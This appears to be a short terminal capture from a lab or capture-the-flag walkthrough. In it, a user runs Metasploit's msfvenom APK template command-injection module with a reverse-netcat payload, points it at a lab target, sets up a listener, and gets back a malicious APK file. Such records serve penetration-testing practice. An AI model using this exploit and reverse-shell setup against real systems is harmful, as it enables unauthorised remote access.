 msf6 > use exploit/unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > set lhost 10.10.14.131
lhost => 10.10.14.131
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > set lport 8888
lport => 8888
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > set rhosts 10.10.10.226
rhosts => 10.10.10.226
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > set rport 5000
rport => 5000
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > exploit
[+] msf.apk stored at /home/pawan/.msf4/local/msf.apk
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) >